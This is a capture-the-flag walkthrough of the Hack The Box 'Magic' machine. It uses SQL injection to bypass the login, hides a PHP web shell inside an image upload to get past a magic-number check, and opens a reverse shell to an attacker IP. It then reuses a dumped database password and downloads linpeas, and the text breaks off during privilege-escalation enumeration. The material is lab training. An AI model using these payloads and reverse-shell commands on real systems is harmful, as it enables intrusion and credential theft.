HTB-Magic
Brief Summary
Magic Mahcine has very realistic vulerbailites, specially the ones that are related to web application. it requires thorough testing and good enumeration.
Nmap
First I started with nmap tool and provided the option -A.
here is the result:
# Nmap 7.80 scan initiated Sat May 23 01:52:13 2020 as: nmap -A -oN nmap_scan-A 10.10.10.185
Nmap scan report for 10.10.10.185
Host is up (0.16s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 06:d4:89:bf:51:f7:fc:0c:f9:08:5e:97:63:64:8d:ca (RSA)
| 256 11:a6:92:98:ce:35:40:c7:29:09:4f:6c:2d:74:aa:66 (ECDSA)
|_ 256 71:05:99:1f:a8:1b:14:d6:03:85:53:f8:78:8e:cb:88 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Magic Portfolio
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 23 01:52:44 2020 -- 1 IP address (1 host up) scanned in 30.22 seconds
It looks like we have two ports open for now.
Enumeration
Take a look at the application hosted on port 80 if any…

if you noticed, in the bottom left corner there is a login button.
Try default creds like ‘admin:admin’, but nothing worked.
lets started up Burp Suite and intercept the traffic and catpure the login request.

now send it to repeater. (CTRL + R) will do it. Since we have the HTTP login request lets manipulate the paremeters. In other word, lets abuse them.
here is the paremeters:
username=admin&password=admin
what will happen if we send single qoute before admin word…
it appears nothing changed in the response. 200 OK is the server response.
lets try by adding ' or '= as this considered to be DB query. If we get different response or sql errer. Thats mostly means we have SQL Injection vulnerability.
username=admin' or '=&password=admin
nice, looks like we have a different response. A redirection from the server HTTP/1.1 302 Found.

we can officially say that we have SQL Injection attack.
Initial Foothold, Sqli & Bypass File Upload Restriction
Grab the login HTTP request from Repeater in Burp Suite and save to a file.
start sqlmap tools with providing the following options:
sqlmap -r file --threads 10 --batch --risk 3 --level 5 --dump-all
while this is running, let get to the redirection part.
following redirection leads us to a page where upload functionality exists.
first thing comes to mind is file upload restriction issues, hence the name of the machine is “Magic” and a famous technique to prevent “malicious File Upload” in development word is called “Magic Number”.
where a developer can implement “Magic Number” and chooses a specific type of files to be accepted and saved on the server.
it’s called “Magic Number” becuase, it reads the first 4 bytes of the file. Matching it with file extenstion to determine whether to accept or refuse based on the extension and file signature that the developer hardcoded in the application.
try upload an image and look for the path of the uploaded image.
…
after uploading an image, i was able to see it in the landing page of the server.
click on the image to enlarge it. Then right click and select “copy image location”
my image resulted in this path: http://10.10.10.185/images/uploads/Mr9pvq9.png
now lets redo the same steps we did, when tried to find SQLI. Grap the HTTP request in Burp Suite that uploads the image to the server, and send it to The repeater.
playing with parameters to try to upload a shell on the server and attempt to executes by visiting the URL.

chaning the extenstion to .sh isn’t working. But what about adding a single qoute again ' then following it with .png ? what could possibley happen?
first we need to get a small good php shell, better if one liner.
here is a good one made by KingSabri
<?=`$_GET[cmd]`?>
we can execute commands by using this parameter ?cmd=
now lets upload our image and stop at the request going to the server by burp.

keep the first line in the red sqaure and delete the rest (the first line will be different in your case).
by doing this, we keep the signature of the image file for the “Magic Number” to check.
after the first line insert the following
<?=`$_GET[cmd]`?>
then the name of the file should be a.php'.jpg. the result should look like this..

if we look at the response of this requst in burp, we find that the file has been uploaded with name a.php'.jpg

visiting the shell through this URL: 10.10.10.185/images/uploads/a.php’.jpg
we see some gibberish characters, which is the first line we left from the image. however, append this ?cmd=whoami to the end of the url –> 10.10.10.185/images/uploads/a.php’.jpg?cmd=whoami
we can see that the user is www-data.
now lets take a look at sqlmap result, then we’ll get back to a file upload vulnerability
Database: Magic
Table: login
[1 entry]
+----+----------+----------------+
| id | username | password |
+----+----------+----------------+
| 1 | admin | Th3s3usW4sK1ng |
+----+----------+----------------+
... (screen was depicted)
Database: information_schema
Table: USER_PRIVILEGES
[1 entry]
+-----------------------+--------------+---------------+----------------+
| GRANTEE | IS_GRANTABLE | TABLE_CATALOG | PRIVILEGE_TYPE |
+-----------------------+--------------+---------------+----------------+
| 'theseus'@'localhost' | NO | def | USAGE |
+-----------------------+--------------+---------------+----------------+
cool, it looks like we have some creds here and a username of the host.
Getting a Shell & User Own
trying ssh to the box
The authenticity of host '10.10.10.185 (10.10.10.185)' cant be established.
ECDSA key fingerprint is SHA256:yx0Y6af8RGpG0bHr1AQtS+06uDomn1MMZVzpNaHEv0A.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.185' (ECDSA) to the list of known hosts.
theseus@10.10.10.185: Permission denied (publickey).
bad luck. our machine must be in the authorized_host file in order to get ssh connection.
good thing is that we have a shell we upload it to the server.
visiting the url: 10.10.10.185/images/uploads/a.php’.jpg?cmd=whoami
we get a result of 404 not found ?
there must be somehting that deletes our uplaoded files.
lets redo the steps for uploading a shell and this time lets use this command
php -r '$sock%3dfsockopen("ATTACKER IP",1234)%3bexec("/bin/sh+-i+<%263+>%263+2>%263")%3b'
and listen to on port 1234 with netcat.
good, we have a shell. first thing, upgrading our shell is always a good habit.
python3 -c 'import pty; pty.spawn("/bin/bash")'
second lets make use of the previous creds that were colleteced.
su - theseus
and supply ‘theseus’ the password that was found in the database ‘Th3s3usW4sK1ng’
solid, now we have compromised theseus account.
user.txt
theseus@ubuntu:~$ cat user.txt
cat user.txt
*******************3c1e26c2b91776
Post Exploitation & Root Own
lets run linux enumeration scripts like linpeas.sh
in same dir that the script is located. run this command to host it.
python3 -m http.server 80 --bind ATTACKER IP
from ‘theseuse’ box run the following:
theseus@ubuntu:~$ wget http://ATTACKER IP/linpeas.sh
theseus@ubuntu:~$ chmod 777 linpeas.sh
theseus@ubuntu:~$ ./LinEnum.sh
wait for the result..
and here looks like we got something interesting.

now lets run the binary and see the output…
====================Hardware Info====================
H/W path Device Class Description
=====================================================
system VMware Virtual Platform
/0 bus 440BX Desktop Reference Platform
/0/0 memory 86KiB BIOS
/0/1 processor AMD EPYC 7401P 24-Core Processor
/0/1/0 memory 16KiB L1 cache
/0/1/1 memory 16KiB L1 cache
/0/1/2 memory 512KiB L2 cache
/0/1/3 memory 512KiB L2 cache
/0/2 processor AMD EPYC 7401P 24-Core Processor
/0/28 memory System Memory
/0/28/0 memory 4GiB DIMM DRAM EDO
/0/28/1 memory DIMM DRAM [empty]
/0/28/2 memory DIMM DRAM [empty]
...
...
...
(screen was depicted)
====================Disk Info====================
Disk /dev/loop0: 89.1 MiB, 93454336 bytes, 182528 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
I/O size (minimum/optimal): 512 bytes / 512 bytes
Disk /dev/loop1: 3.7 MiB, 3862528 bytes, 7544 sectors
Units: sectors of 1 * 512 = 512 bytes
Sector size (logical/physical): 512 bytes / 512 bytes
